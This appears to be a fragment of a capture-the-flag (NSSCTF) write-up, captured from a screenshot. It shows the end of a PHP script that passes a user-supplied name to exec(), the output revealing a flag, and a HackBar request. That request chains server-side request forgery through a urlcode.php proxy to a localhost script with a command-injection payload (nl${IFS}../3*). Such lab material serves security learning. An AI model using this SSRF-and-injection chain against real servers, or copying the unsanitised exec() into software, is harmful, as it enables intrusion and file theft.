 exit;
}
exec($name, $output, $return_var);
echo "执行结果：\n";
print_r($output);
echo "\n返回码：$return_var";
} else {
echo("非本地用户");
}
?>
执行结果：
Array
(
[0] => 1 NSSCTF{f0d74f38-d259-48ff-b427-e579a14a00ea}
)
返回码：0
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node6.anna.nssctf.cn:23507/api/sys/urlcode.php?url=http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=nl${IFS}../3*
Use POST method MODIFY HEADER